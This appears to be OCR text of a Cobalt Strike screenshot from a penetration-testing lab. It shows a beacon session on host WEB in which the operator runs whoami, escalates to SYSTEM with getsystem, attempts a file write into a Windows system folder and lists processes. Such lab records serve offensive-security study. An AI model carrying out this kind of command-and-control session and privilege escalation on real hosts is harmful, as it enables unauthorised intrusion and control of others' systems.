 应用程序 位置 aggressor-Aggressor 一 12月 16 14:40 1 8.23KB/s 4.77KB/s
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.111.80 10.10.10.80 Administrator * WEB 696 59ms
10.10.10.80 10.10.10.80 Administrator * WEB 3620 4h
日志X Beacon 10.10.10.80@696 X Files 10.10.10.80@696 X 监听器X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 49 bytes
[+] received output:
de1ay\administrator
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 113 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 49 bytes
[+] received output:
nt authority\system
beacon> shell echo 1 > C:\Windows\servicing\1.txt
[*] Tasked beacon to run: echo 1 > C:\Windows\servicing\1.txt
[+] host called home, sent: 78 bytes
[+] received output:
拒绝访问。
beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 24 bytes
[*] Process List
PID PPID Name Arch Session User
--- ---- ---- ---- ------- -----
0 0 [System Process]
[WEB] Administrator */696 last: 59ms
beacon>